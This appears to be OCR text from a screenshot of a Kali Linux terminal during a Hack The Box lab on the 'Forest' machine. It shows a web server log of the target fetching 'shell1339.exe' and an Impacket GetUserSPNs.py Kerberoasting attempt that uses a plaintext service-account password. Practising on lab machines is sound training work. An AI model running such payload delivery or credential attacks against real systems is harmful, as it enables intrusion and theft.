 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.18
Shell
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackthebox/forest
10.10.10.161 - - [04/Aug/2022 23:25:45] "GET /shell133
9.exe HTTP/1.1" 200 -
10.10.10.161 - - [04/Aug/2022 23:25:46] "GET /shell133
9.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# ping htb.local
PING htb.local (10.10.10.161) 56(84) bytes of data.
64 bytes from htb.local (10.10.10.161): icmp_seq=1 ttl=127 time=58.2 ms
^C
--- htb.local ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 58.176/58.176/58.176/0.000 ms
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# GetUserSPNs.py htb.local/svc-alfresco:s3rvice -dc-ip 10.10.10.161 -request
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
No entries found!
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─#
HACK SMARTER
Right Ctrl
10:55 PM
8/4/2022